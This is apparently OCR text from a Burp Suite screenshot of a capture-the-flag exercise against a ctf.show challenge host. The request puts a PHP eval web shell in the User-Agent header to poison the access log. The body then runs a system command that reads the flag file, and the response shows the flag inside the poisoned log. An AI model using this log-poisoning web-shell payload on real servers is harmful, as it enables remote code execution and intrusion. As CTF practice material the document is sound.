 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 ×
8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Send Cancel < > Target: http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /index.php?action=view&page=1 HTTP/1.1
2 Host:
b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ctf.show
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ctf.
show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <?php @eval($_POST[zf]);?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ctf.
show/index.php?action=view&page=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=907viq7h0hq1jeb6tjlf9c4v22
14 Connection: close
15
16 zf=system%28%27nl%20/flag_is_here_pa%27%29%3B
Response
Pretty Raw Hex Render \n Select extension...
132 172.12.135.210 - - [14/Apr/2022:10:11:41 +0000] "GET
/favicon.ico HTTP/1.1" 302 5
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36"
133 172.12.135.210 - - [14/Apr/2022:10:11:41 +0000] "GET
/index.php?action=login HTTP/1.1" 200 3264
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36"
134 172.12.135.210 - - [14/Apr/2022:10:11:41 +0000] "POST
/index.php?action=view&page=1 HTTP/1.1" 200 33071
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" " 1
ctfshow{d2a180ee-573f-4fe7-9ab3-88def9e42393}
135 "
136 172.12.135.210 - - [14/Apr/2022:10:11:42 +0000] "GET
/favicon.ico HTTP/1.1" 302 5
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36"
137 172.12.135.210 - - [14/Apr/2022:10:11:42 +0000] "GET
/index.php?action=login HTTP/1.1" 200 3264
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74 Safari/537.36"
138 172.12.135.210 - - [14/Apr/2022:10:11:55 +0000] "POST
/index.php?action=view&page=1 HTTP/1.1" 200 33944
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" " 1
ctfshow{d2a180ee-573f-4fe7-9ab3-88def9e42393}
139 "
140 172.12.135.210 - - [14/Apr/2022:10:12:10 +0000] "POST
/index.php?action=view&page=1 HTTP/1.1" 200 34392
"http://b1ac92e1-ad23-40d9-8270-236c20a54292.challenge.ct
f.show/index.php?action=view&page=1" " 1
ctfshow{d2a180ee-573f-4fe7-9ab3-88def9e42393}
141 "
142 111{{cnzz}}
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 9
S 英
? Search... 0 matches ? Search... 0 matches
Done 34,529 bytes | 53 millis